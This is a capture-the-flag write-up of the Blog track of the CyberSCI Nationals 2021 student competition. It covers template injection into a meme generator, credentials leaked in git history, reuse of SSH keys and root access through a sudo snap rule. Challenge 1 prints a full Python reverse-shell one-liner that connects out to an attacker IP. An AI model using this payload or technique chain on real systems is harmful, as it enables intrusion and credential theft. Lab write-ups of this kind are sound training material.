CyberSCI Nationals 2021 - Track 3 of 4 Blog

Hello! A couple weeks ago I had the opportunity to compete in CyberSCI nationals, a cybersecurity competiton for university students across Canada.
It is an amazing event run by some great people, so if you are a university student in Canada be sure to check it out here 🙂: CSC21 - Cyber Security Challenge 2021
The scenario presented to us as competitors was there was there is a group called dogedays  that has dealings in cryptomining and ransomware, and it is our job to break into their operations.
that has dealings in cryptomining and ransomware, and it is our job to break into their operations.
The challenges were in the “hackquest” format. They were organized into 4 tracks, and in each track we “attacked” a different branch of their operations. These were:
- Command and Control
- Ransomware
- Blog
- CryptoDB
In my previous posts I went over: CyberSCI Nationationals 2021, Track 1: Command and Control and CyberSCI Nationationals 2021, Track 2: Ransomware.
I will now tackle the Blog track. This track involved dogeday’s cryptocurrency blog. It was broken into 4 challenges. I will walk through these below.

Challenge 1: Exploiting the Blog
We were given the following challenge:
The Dogedays blog features the ridiculous ravings of some of their crypto crazies. See if you can hack into it! Your flag: sha1sum of the ssh private key file.
We were also given the host name: blog.dogedays.ca.
From the challenge description we can guess that we must:
- Find the blog
- Find a vulnerability in the blog
- Exploit it to get user on the server
- Get the users private key
Let’s begin!
Finding the Blog
We begin by scanning the host to look for runnning services. We get:

When we check port 80 we get:

But when we check port 443 (https) we get:

We have found the blog. If we click “Memes” in the menu at the top we get the following page:


When we test it out it generates a doge meme with whatever text we enter:
Checking the page source we can see there is a hidden field fingerprint:

Looking at the fingerprint field, we can see the value field has datetime.now() in it.
This is a python function used for getting timestamps, so we can guess the server is using python.
We can now try to inject a reverse shell into the value field by placing it between the curly brackets:
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('10.8.0.2',1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(['/bin/sh','-i']);
Note the use of single quotes ', this is because using double quotes will escape the value field.
(Sorry I couldn’t show this properly but markdown has a weird thing with double curly braces 😕) It should be:
id="fingerprint" value="Generated \{\{<reverse shell text here>\}\}"
(without the backslashes)
Start a nc listener before clicking generate and submitting the request, so the reverse shell will have something to connect to:

We now have user on the server. 😀
We can find the private key in .ssh/id_ed25519:

To get the SHA1SUM of the file, which is the flag, I used the following site https://emn178.github.io/online-tools/sha1_checksum.htm, and got the following hash: 420426fe4f9297e8e2ca35de289490427cc9509c
We have now completed challenge 1. 
Now on to challenge 2.

Challenge 2: Finding CryptoDB Credentials
We were given the following challenge:
Good work getting in. See if you can find anything in the system that tells us anything about another system of theirs. We’re especially interested in their crypto systems. Your flag: The credentials used to access another system.
From this we can guess that we need to search the host for credentials for the cryptodb machine.
This took me a long time to figure out. In the directory for the meme-generator /var/www/scripts/meme-generator if we look in the file run.py we see that the meme-generator service appears to be running locally. This was odd because when enumerating we found no evidence of this (I could be wrong, this is just what caught my eye 🧐).

Looking deeper we find that there is a .git file in the folder so it must be a git repo.

We can use the git log command to see the commit history of the repo.

We find a commit with description “Adding initial version of the App (copied from my dev box)”. We can guess that maybe this commit contains some useful info.
We run git diff 22f5146ebbfb3067eeb6b5f0a63fa456198bdeab command to see what was changed between the current commit and that one.
In the results we find credentials for cryptodb.

We submit the CRYPTODB_PROXY_CREDS (22f5146ebbfb3067eeb6b5f0a63fa456198bdeab) as the flag, and we can now move onto the next challenge.

Challenge 3: Getting a Privileged User
We are given the following challenge description:
Since you’re in the blog, try to find some way to get deeper into the system. Try not to go mad. Your flag: SHA1sum of .ssh/authorized_keys to prove you got in.
Our goal is to find an authorized_keys file on the system.
We begin by checking the .ssh folder of the ellenm user for the authorized_keys file. Of course it is not there, that would too easy 😋.
In the .ssh folder of the user ellenm we notice the file config. Inside it we see there is a user terence.

Looking in the /home directory we can see that there is a home folder for a user terence.

We can guess that the private key id_ed25519 in this folder is his private key as we haven’t actually logged in to SSH yet (we are still in our reverse shell.)
We copy-paste the private key into a file, and set permissions to 600, and login to SSH using it. We now have user terence.
We find the authorized_keys file in his .ssh folder.

We get the following hash 55fee42d96381011055dac2a4b10f3a3f2767303 which we submit as the flag.
We can now move to challenge 4.

Challenge 4: Getting Root
We are given the following challenge description:
Ok great, you got in as a lower privileged user. Prove your skills and get root. There must be a way. Your flag: The sha256sum of the /etc/shadow file.
We run sudo -l to check which command the user can run with elevated privileges. This returns the following:

We can see that there is a sudo snap that we can run as root without as a password. We can use this to get a root shell.

We can now get the contents of the shadow file:

We compute the SHA256 sum of the file 4ee4073bb1d821126de9f7460fdb316ba106a4f01ddb472cd91ba9f6fe07fe32, and submit it as a flag.
And Boom! we are done. Now on to the fourth and final track.
